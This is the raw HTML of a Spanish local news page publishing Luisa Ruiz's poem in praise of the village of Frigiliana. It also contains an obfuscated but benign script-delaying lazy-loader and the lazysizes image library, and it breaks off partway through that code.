

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html
body_size: 24371
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Frigiliana</title>
<meta name="description" content="Poema de Luisa Ruiz">
<meta name="keywords" content="frigiliana">
<meta name="DC.date" scheme="W3CDTF" content="2022-09-23T18:36:35+02:00" />
<meta name="DC.date.issued" scheme="W3CDTF" content="2022-09-23T18:36:35+02:00" />
<meta name="date" scheme="W3CDTF" content="2022-09-23T18:36:35+02:00" />
<meta property="article:published_time" content="2022-09-23T18:36:35+02:00" />
<meta property="article:modified_time" content="2022-09-23T18:37:35+02:00" />
<meta property="last-modified" content="2022-09-23T18:37:35+02:00" />
<meta property="og:updated_time" content="2022-09-23T18:37:35+02:00"/>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width , initial-scale=1.0">
<meta name="generator" content="OpenNemas - Open Source News Management System" />
<meta name="author" content="Noticias 24 Digital - Noticias de la Axarquía" />
<meta http-equiv="Refresh" content="300; url=https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="index,follow,max-image-preview:large">
<meta name="theme-color" content="#1b1847">

<script>
  const _0x209957=_0x5084;function _0x5084(t,n){const e=_0x3c21();return(_0x5084=function(t,n){return e[t-=280]})(t,n)}!function(t,n){const e=_0x5084,o=_0x3c21();for(;;)try{if(471127===parseInt(e(328))/1+-parseInt(e(393))/2*(parseInt(e(450))/3)+-parseInt(e(512))/4*(parseInt(e(375))/5)+-parseInt(e(535))/6+-parseInt(e(461))/7*(parseInt(e(459))/8)+-parseInt(e(486))/9+-parseInt(e(449))/10*(-parseInt(e(296))/11))break;o.push(o.shift())}catch(t){o.push(o.shift())}}();class OnmLazyLoadScripts{constructor(t){const n=_0x5084;this[n(280)+n(548)]=t,this[n(308)+"ns"]={passive:!0},this[n(335)+n(302)]=this[n(340)+n(437)][n(378)](this),this[n(479)+n(465)]={normal:[],async:[],defer:[]},this[n(298)+"s"]=[]}[_0x209957(544)+_0x209957(379)+_0x209957(302)](t){const n=_0x209957;this[n(280)+n(548)][n(380)]((e=>window[n(293)+n(303)](e,t[n(335)+n(302)],t[n(308)+"ns"])))}[_0x209957(425)+_0x209957(480)+_0x209957(452)](t){const n=_0x209957;this[n(280)+n(548)][n(380)]((e=>window[n(413)+n(501)](e,t[n(335)+n(302)],t[n(308)+"ns"])))}[_0x209957(340)+_0x209957(437)](){const t=_0x209957,n={nePJl:function(t,n){return t===n},CViNn:t(295),Hvlvd:t(441)+t(504)};this[t(425)+t(480)+t(452)](this),n[t(304)](n[t(360)],document[t(292)])?document[t(293)+t(303)](n[t(349)],this[t(421)+t(476)][t(378)](this)):this[t(421)+t(476)]()}async[_0x209957(421)+_0x209957(476)](){const t=_0x209957,n={zlHOX:t(370)+t(384)};this[t(327)+t(397)](),this[t(435)+t(424)](this),this[t(361)+t(559)](),this[t(390)+t(470)+t(530)](),this[t(428)+t(341)](),await this[t(290)+t(320)](this[t(479)+t(465)][t(526)]),await this[t(290)+t(320)](this[t(479)+t(465)][t(434)]),await this[t(290)+t(320)](this[t(479)+t(465)][t(317)]),await this[t(561)+t(508)+t(510)](),await this[t(490)+t(376)](),window[t(422)+t(405)](new Event(n[t(371)]))}[_0x209957(390)+_0x209957(470)+_0x209957(530)](){const t=_0x209957,n={EuZNk:t(417),KKIbr:t(317),Lwkmh:function(t,n){return t!==n},ugLDX:t(434),ZsqUm:function(t,n){return t===n},CPDTH:t(442),VPjyS:t(316)+t(448),wvDla:t(339)+t(445)+t(483)};document[t(326)+t(343)](n[t(353)])[t(380)]((e=>{const o=t;e[o(429)+"te"](n[o(305)])?e[o(429)+"te"](n[o(410)])&&n[o(549)](!1,e[o(317)])?this[o(479)+o(465)][o(317)][o(409)](e):e[o(429)+"te"](n[o(408)])&&n[o(549)](!1,e[o(434)])||n[o(475)](n[o(447)],e[o(288)+"te"](n[o(283)]))?this[o(479)+o(465)][o(434)][o(409)](e):this[o(479)+o(465)][o(526)][o(409)](e):this[o(479)+o(465)][o(526)][o(409)](e)}))}async[_0x209957(543)+_0x209957(407)](t){const n=_0x209957,e={eLNCS:function(t,n){return t!==n},wRvSy:n(287),egfrc:function(t,n){return t===n},QdAHc:n(316)+n(448),EhJRh:n(521),LOppx:n(417),DGlYP:n(517),XXPlI:n(368),GBvwB:function(t){return t()}};return await this[n(464)+n(533)](),new Promise((o=>{const i=n,r=document[i(301)+i(405)](e[i(403)]);let s;[...t[i(539)]][i(380)]((t=>{const n=i;let o=t[n(404)];e[n(538)](e[n(426)],o)&&(e[n(323)](e[n(359)],o)&&(o=e[n(426)],s=t[n(346)]),r[n(312)+"te"](o,t[n(346)]))})),t[i(429)+"te"](e[i(484)])&&this[i(391)+i(311)](s)?(r[i(293)+i(303)](e[i(520)],o),r[i(293)+i(303)](e[i(546)],o)):(r[i(563)]=t[i(563)],e[i(513)](o)),t[i(439)][i(555)+"ld"](r,t)}))}[_0x209957(391)+_0x209957(311)](t){const n=_0x209957,e={zYvga:function(t,n){return t===n},oVwxC:function(t,n){return t==n},GBbkV:n(412),QsoAz:n(514)+n(495),dXQwS:n(536)+n(331),cgris:n(313)+n(495),KsgMY:n(499)+"pt",uzFkh:n(286)+n(374)+"pt",lWyhH:n(286)+n(299)+n(330),kJRNf:n(286)+n(332)+"pt",szDrm:n(286)+n(423),nKdJK:n(442)};return!t||e[n(558)]("",t)||e[n(515)](e[n(354)],typeof t)&&[e[n(430)],e[n(396)],e[n(418)],e[n(310)],e[n(350)],e[n(522)],e[n(399)],e[n(494)],e[n(344)]][n(309)](t[n(446)+"e"]())}async[_0x209957(290)+_0x209957(320)](t){const n=_0x209957,e=t[n(469)]();return e?(await this[n(543)+n(407)](e),this[n(290)+n(320)](t)):Promise[n(507)]()}[_0x209957(428)+_0x209957(341)](){const t=_0x209957,n={ZHKnO:t(417),YpueX:t(456),jhemn:t(527),iMsoz:t(521)};var e=document[t(462)+t(473)+"nt"]();[...this[t(479)+t(465)][t(526)],...this[t(479)+t(465)][t(434)],...this[t(479)+t(465)][t(317)]][t(380)]((o=>{const i=t,r=o[i(288)+"te"](n[i(532)]);if(r){const t=document[i(301)+i(405)](n[i(551)]);t[i(485)]=r,t[i(477)]=n[i(531)],t.as=n[i(500)],e[i(482)+"d"](t)}})),document[t(516)][t(482)+"d"](e)}[_0x209957(327)+_0x209957(397)](){const t=_0x209957,n={TjWWn:function(t,n){return t>=n},Qjwxh:function(t,n){return t+n},BFbzU:t(564),JncXY:function(t,n){return t(n)},fRzvP:function(t,n){return t+n},mhRju:t(529),BlTfh:function(t,n,e){return t(n,e)},whmQt:t(441)+t(504),vqrsO:function(t,n,e){return t(n,e)},eTqwg:function(t,n,e){return t(n,e)},wiEAi:t(517),JLQko:function(t,n,e){return t(n,e)},PTogl:t(377),cnUAY:function(t,n,e){return t(n,e)},jtmdm:t(314)+t(432),cMmMA:function(t,n,e){return t(n,e)},qvhUC:t(315)+t(492),EIyAF:function(t,n,e){return t(n,e)},lOcCZ:t(294),lTdEo:function(t,n,e){return t(n,e)},OTyDW:t(416)};let e={};function o(o,i){const r=t,s={lbbwr:function(t,e){return n[_0x5084(497)](t,e)},QHLQV:function(t,e){return n[_0x5084(497)](t,e)}};!function(t){const o=_0x5084,i={MOILK:function(t,e){return n[_0x5084(553)](t,e)},sepwl:function(t,e){return n[_0x5084(366)](t,e)},QiXjW:n[o(419)]};function r(n){const r=o;return i[r(552)](e[t][r(357)+r(489)][r(540)](n),0)?i[r(457)](i[r(491)],n):n}e[t]||(e[t]={originalFunctions:{add:t[o(293)+o(303)],remove:t[o(413)+o(501)]},eventsToRewrite:[]},t[o(293)+o(303)]=function(){const n=o;arguments[0]=s[n(505)](r,arguments[0]),e[t][n(454)+n(373)][n(338)][n(460)](t,arguments)},t[o(413)+o(501)]=function(){const n=o;arguments[0]=s[n(406)](r,arguments[0]),e[t][n(454)+n(373)][n(511)][n(460)](t,arguments)})}(o),e[o][r(357)+r(489)][r(409)](i)}function i(e,o){const i=t,r={NQwbY:function(t,e){return n[_0x5084(382)](t,e)},bwTvW:n[i(415)]};let s=e[o];Object[i(560)+i(458)](e,o,{get:()=>s||function(){},set(t){const n=i;e[r[n(427)](r[n(502)],o)]=s=t}})}n[t(420)](o,document,n[t(347)]),n[t(463)](o,window,n[t(347)]),n[t(550)](o,window,n[t(562)]),n[t(524)](o,window,n[t(324)]),n[t(542)](o,document,n[t(455)]),n[t(431)](i,document,n[t(474)]),n[t(493)](i,window,n[t(556)]),n[t(400)](i,window,n[t(411)])}[_0x209957(435)+_0x209957(424)](t){const n=_0x209957,e={WXWvj:n(342)+n(385),dACUf:function(t,n){return t(n)},aarER:function(t,n){return t===n},HFGZs:function(t,n){return t==n},DiTJH:n(412),jdhjh:function(t,n){return t instanceof n},pbWUP:function(t,n){return t(n)},jWhuP:n(503),oJbgD:n(369)};let o=window[n(369)];Object[n(560)+n(458)](window,e[n(388)],{get:()=>o,set(i){const r=n,s={mwcKZ:e[r(289)],paBmt:function(t,n){return e[r(498)](t,n)},tmaHh:function(t,n){return e[r(438)](t,n)},EfhYQ:function(t,n){return e[r(557)](t,n)},YOVEF:e[r(319)],rKEzp:function(t,n){return e[r(525)](t,n)},BdbjC:function(t,n){return e[r(487)](t,n)},lnALx:function(t,n){return e[r(557)](t,n)},pwFbj:e[r(537)]};if(i&&i.fn&&!t[r(298)+"s"][r(309)](i)){i.fn[r(443)]=i.fn[r(392)][r(481)][r(443)]=function(n){const e=r;t[e(496)+e(358)]?n[e(378)](document)(i):document[e(293)+e(303)](s[e(466)],(()=>n[e(378)](document)(i)))};const n=i.fn.on;i.fn.on=i.fn[r(392)][r(481)].on=function(){const t=r;if(s[t(364)](this[0],window)){function e(n){const e=t;return n[e(306)](" ")[e(321)]((t=>e(517)===t||0===t[e(540)](e(367))?e(467)+e(285):t))[e(453)](" ")}s[t(451)](s[t(389)],typeof arguments[0])||s[t(356)](arguments[0],String)?arguments[0]=s[t(355)](e,arguments[0]):s[t(468)](s[t(291)],typeof arguments[0])&&Object[t(534)](arguments[0])[t(380)]((n=>{const o=t;delete Object[o(518)](arguments[0],{[s[o(334)](e,n)]:arguments[0][n]})[n]}))}return n[t(460)](this,arguments),this},t[r(298)+"s"][r(409)](i)}o=i}})}async[_0x209957(561)+_0x209957(508)+_0x209957(510)](){const t=_0x209957,n={aPiGy:t(342)+t(385),hxYPX:t(519)+t(284)};this[t(496)+t(358)]=!0,await this[t(464)+t(533)](),document[t(422)+t(405)](new Event(n[t(365)])),await this[t(464)+t(533)](),window[t(422)+t(405)](new Event(n[t(365)])),await this[t(464)+t(533)](),document[t(422)+t(405)](new Event(n[t(363)])),await this[t(464)+t(533)](),document[t(436)+t(444)+"e"]&&document[t(436)+t(444)+"e"]()}async[_0x209957(490)+_0x209957(376)](){const t=_0x209957,n={mtMoP:t(398),nbkMe:t(506)+"ow"};await this[t(464)+t(533)](),window[t(422)+t(405)](new Event(n[t(351)])),await this[t(464)+t(533)](),window[t(478)]&&window[t(478)](),await this[t(464)+t(533)](),this[t(298)+"s"][t(380)]((n=>n(window)[t(547)](t(467)+t(285)))),window[t(422)+t(405)](new Event(n[t(362)])),await this[t(464)+t(533)](),window[t(545)+t(488)]&&window[t(545)+t(488)]()}[_0x209957(361)+_0x209957(559)](){const t=_0x209957,n={ymtwH:function(t,n){return t+n},eMpLC:t(395)+t(281)+t(336)+" ",ahQaV:function(t,n){return t===n}},e=new Map;document[t(489)]=document[t(307)]=function(o){const i=t,r=document[i(372)+i(440)];r||console[i(368)](n[i(472)](n[i(345)],o));const s=document[i(394)+"e"](),c=r[i(329)+i(405)];let a=e[i(386)](r);n[i(297)](void 0,a)&&(a=r[i(565)+"g"],e[i(383)](r,a));const u=document[i(462)+i(473)+"nt"]();s[i(471)](u,0),u[i(482)+"d"](s[i(381)+i(402)+i(318)](o)),c[i(282)+"re"](u,a)}}async[_0x209957(464)+_0x209957(533)](){return new Promise((t=>requestAnimationFrame(t)))}static[_0x209957(300)](){const t=_0x209957,n={DpkAT:t(509),CHfLR:t(401),gIZzs:t(348),uiqcJ:t(337),eJZUC:t(333),mgTXz:t(433)},e=new OnmLazyLoadScripts([n[t(352)],n[t(414)],n[t(554)],n[t(523)],n[t(528)],n[t(387)]]);e[t(544)+t(379)+t(302)](e)}}function _0x3c21(){const t=["_handleDoc","nbkMe","hxYPX","tmaHh","aPiGy","Qjwxh","load.","error","jQuery","onm-allScr","zlHOX","currentScr","nctions","n/javascri","5TDdGzk","ndowLoad","pageshow","bind","teractionL","forEach","createCont","fRzvP","set","iptsLoaded","tentLoaded","get","mgTXz","oJbgD","YOVEF","_registerA","_isValidSc","init","1180142DQvgif","createRang","Unable to ","dXQwS","tListeners","onm-load","kJRNf","lTdEo","mousemove","extualFrag","EhJRh","nodeName","ent","QHLQV","Script","ugLDX","push","KKIbr","OTyDW","string","removeEven","CHfLR","mhRju","onpageshow","src","cgris","BFbzU","BlTfh","_loadEvery","dispatchEv","n/jscript","ryReady","_removeUse","wRvSy","NQwbY","_preloadAl","hasAttribu","QsoAz","cMmMA","change","wheel","defer","_delayJQue","onmonready","tener","aarER","parentNode","ipt","DOMContent","module","ready","statechang","e=onmlazyl","toLowerCas","CPDTH","ype","4330FCUThQ","3isulmC","EfhYQ","onListener","join","originalFu","jtmdm","link","sepwl","erty","15656VgtNhF","apply","273xpJhpP","createDocu","vqrsO","_requestAn","ipts","mwcKZ","onm-jquery","lnALx","shift","llDelayedS","setStart","ymtwH","mentFragme","qvhUC","ZsqUm","thingNow","rel","onmonload","delayedScr","rInteracti","prototype","appendChil","oadscript]","LOppx","href","2134917cjjWYo","pbWUP","how","write","_triggerWi","QiXjW","techange","EIyAF","szDrm","cript","domReadyFi","JncXY","dACUf","text/jscri","iMsoz","tListener","bwTvW","object","Loaded","lbbwr","onm-pagesh","resolve","MContentLo","keydown","aded","remove","3263476knpNAn","GBvwB","text/javas","oVwxC","head","load","assign","onm-readys","DGlYP","script","lWyhH","uiqcJ","JLQko","jdhjh","normal","preload","eJZUC","onm","cripts","jhemn","ZHKnO","imFrame","keys","3925614qvVbNs","text/x-jav","jWhuP","eLNCS","attributes","indexOf","location","cnUAY","_transform","_addUserIn","onmonpages","XXPlI","trigger","nts","Lwkmh","eTqwg","YpueX","MOILK","TjWWn","gIZzs","replaceChi","lOcCZ","HFGZs","zYvga","umentWrite","defineProp","_triggerDO","wiEAi","text","onm-","nextSiblin","triggerEve","document.w","insertBefo","VPjyS","tatechange","-load","applicatio","type","getAttribu","WXWvj","_loadScrip","pwFbj","readyState","addEventLi","onload","loading","52745MskXOK","ahQaV","allJQuerie","n/x-javasc","run","createElem","istener","stener","nePJl","EuZNk","split","writeln","eventOptio","includes","KsgMY","riptType","setAttribu","text/ecmas","readystate","onreadysta","data-onm-t","async","ment","DiTJH","tsFromList","map","referrer","egfrc","PTogl","hostname","querySelec","_delayEven","768637vbUUiB","parentElem","ript","ascript","n/ecmascri","touchend","paBmt","userEventL","rite this:","touchstart","add","script[typ","triggerLis","lScripts","onm-DOMCon","torAll","nKdJK","eMpLC","nodeValue","whmQt","touchmove","Hvlvd","uzFkh","mtMoP","DpkAT","wvDla","GBbkV","BdbjC","rKEzp","eventsToRe","red","QdAHc","CViNn"];return(_0x3c21=function(){return t})()}OnmLazyLoadScripts[_0x209957(300)](),document[_0x209957(322)][_0x209957(309)](window[_0x209957(541)][_0x209957(325)])&&window[_0x209957(422)+_0x209957(405)](new Event(_0x209957(401)));
</script>

<meta property="og:type" content="website" />
<meta property="og:title" content="Frigiliana" />
<meta property="og:description" content="Poema de Luisa Ruiz" />
<meta property="og:url" content="https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html" />
<meta property="og:site_name" content="Noticias 24 Digital - Noticias de la Axarquía" />
<meta property="og:image" content="https://www.noticias24digital.com/media/noticias24digital/images/2019/07/25/2019072521201261566.jpg" />
<meta property="og:image:width" content="3648"/>
<meta property="og:image:height" content="4596"/>
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Frigiliana">
<meta name="twitter:description" content="Poema de Luisa Ruiz">
<meta name="twitter:site" content="@Noticias24ax">
<meta name="twitter:domain" content="https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html">
<meta name="twitter:image" content="https://www.noticias24digital.com/media/noticias24digital/images/2019/07/25/2019072521201261566.jpg">



<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.noticias24digital.com/rss/" />
<link rel='icon' type='image/jpg' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='57x57' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='60x60' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='72x72' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='76x76' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='114x114' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='120x120' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='144x144' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='152x152' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='apple-touch-icon' sizes='180x180' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='icon' type='image/jpg' sizes='192x192' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='icon' type='image/jpg' sizes='96x96' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='icon' type='image/jpg' sizes='32x32' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>
	<link rel='icon' type='image/jpg' sizes='16x16' href='/media/noticias24digital/images/2024/03/29/2024032921203496025.jpg'>

<script type="application/ld+json">
  [{
    "@context": "https://schema.org",
    "@type": "NewsMediaOrganization",
    "name": "Noticias 24 Digital - Noticias de la Axarquía",
    "url": "https://www.noticias24digital.com",
    "logo": "https://www.noticias24digital.com/media/noticias24digital/images/2024/03/29/2024032921365095381.jpg",
    "sameAs": ["https://www.facebook.com/noticias24digital","http://twitter.com/Noticias24ax"],
    "potentialAction": {
      "@type": "ReadAction",
      "target": [
        {
          "@type": "EntryPoint",
          "urlTemplate": "https://www.noticias24digital.com",
          "inLanguage": "es-ES",
          "actionPlatform": [
            "http://schema.org/DesktopWebPlatform",
            "http://schema.org/IOSPlatform",
            "http://schema.org/AndroidPlatform"
          ]
        }
      ]
    }
  }]
</script> <script type="application/ld+json">
  [{
    "@context": "http://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
      "@type": "ListItem",
      "item": {
        "@id": "https://www.noticias24digital.com",
        "name": "Noticias 24 Digital - Noticias de la Axarqu&iacute;a",
        "@type": "CollectionPage"
      },
      "position": 1
    }
          , {
        "@type": "ListItem",
        "item": {
          "@id": "https://www.noticias24digital.com/opinion/",
          "name": "Opinión",
          "@type": "CollectionPage"
        },
        "position": 2
      }, {
        "@type": "ListItem",
        "item": {
          "@id": "https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html",
          "name": "Frigiliana",
          "@type": "ItemPage"
        },
        "position": 3
      }
      ]},
  {
    "@context": "http://schema.org",
    "@type": ["NewsArticle", "OpinionNewsArticle"],
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html"
    },
    "headline": "Frigiliana",
    "author": {
      "@type": "Person",
      "name": "Luisa Ruiz"
              , "url": "https://www.noticias24digital.com/opinion/autor/32/luisa-ruiz/"
          },
    "datePublished": "2022-09-23T18:36:35+02:00",
    "dateModified": "2022-09-23T18:37:35+02:00",
          "articleSection": "Opinión",
        "keywords": "frigiliana",
    "url": "https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html",
    "wordCount": 4,
    "description": "Poema de Luisa Ruiz",
    "articleBody": "Los t&iacute;tulos tenemos que ganarlos con m&eacute;ritos, poquito a poco&amp;nbsp; y por derecho y este, es uno de los pueblos&amp;nbsp; m&aacute;s bonitos que tiene este t&iacute;tulo&amp;nbsp; desde hace tiempo. Por el blanco de sus casas, la pulcritud de sus suelos, por sus calles empedradas, por su historia ysus recuerdos, por su situaci&oacute;n y su enclave, por las culturas de agosto, por la miel negra de ca&ntilde;a y su patr&oacute;n San Antonio. Porque la producci&oacute;n de su Ingenio le da un sabor especial a su gente, al paisaje y a los platos del lugar, y porque, desde arriba del pe&ntilde;&oacute;n se asoma al Mediterr&aacute;neo y desde ah&iacute;, entre la sierra y el mar tiene un clima privilegiado. Cuenta la historia hace siglos que jud&iacute;os, musulmanes y cristianos vivieron en Frigiliana como pueblos hermanados. En el Barribarto del pueblo a&uacute;n se pueden ver las huellas y la sangre de esas culturas a&uacute;n corre hoy por sus venas. Lo dice el agua que brota por boca de los tres ca&ntilde;os y que al caer fluye unida por la pileta de m&aacute;rmol. Despu&eacute;s, con el paso de los a&ntilde;os las culturas se volvieron a encontrar y hoy: la cruz, la luna y la estrella siguen juntas en la fuente de la entr&aacute;. Este bien estuvo siempre presente en las fuentes, en los pozos, en los campos, en sus frutos y en su apodo de &ldquo;Aguanosos&rdquo; y yo me siento orgullosa por compartir esos genes, porque recargo las pilas cuando me pierdo en sus calles, porque cada vez que lo visito voy descubriendo detalles que hacen de Frigiliana un destino inolvidable. Que es el pueblo m&aacute;s bonito que no me lo discuta nadie. &amp;nbsp;",
    "publisher": {
      "@type": "Organization",
      "name": "Noticias 24 Digital - Noticias de la Axarqu&iacute;a",
      "logo": {
          "@type": "ImageObject",
          "url": "https://www.noticias24digital.com/media/noticias24digital/images/2024/03/29/2024032921365095381.jpg",
          "width": "322",
          "height": "120"
      },
      "url": "https://www.noticias24digital.com"
    }
          , "image": {
          "@type": "ImageObject",
          "url": "https://www.noticias24digital.com/media/noticias24digital/images/2019/07/25/2019072521201261566.jpg",
          "height": 4596,
          "width": 3648
        }
      }
      ]
</script>

<script>
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var 